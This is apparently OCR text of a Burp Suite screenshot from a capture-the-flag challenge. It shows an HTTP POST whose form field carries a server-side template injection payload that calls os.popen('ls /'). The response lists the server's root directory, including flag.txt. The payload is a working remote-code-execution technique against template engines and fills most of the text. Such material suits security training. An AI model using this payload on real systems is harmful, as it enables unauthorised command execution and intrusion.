 Send
Cancel
< ▾
> ▾
Targe
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST / HTTP/1.1
2 Host: 54.37.70.250:5025
3 Content-Length: 117
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://54.37.70.250:5025
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://54.37.70.250:5025/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: session=
94469a29-ca80-4e49-98c4-a35c910473c5.WDJEZvbVbpj20GFZLAFiiUYFv8A
14 Connection: close
15
16 nom=test&information=test&submit={{
self.__init__.__globals__.__builtins__.__import__('os').popen('ls
/').read() }}
17
10 <div class="output">
Nom: test / Information:test
</div>
</br>
11 app
12 bin
13 boot
14 dev
15 etc
16 flag.txt
17 home
18 lib
19 lib32
20 lib64
21 libx32
22 media
23 mnt
24 opt
25 proc
26 root
27 run
28 sbin
29 srv
30 sys
31 tmp
32 usr
33 var
34
35
36 </div>
</body>
</html>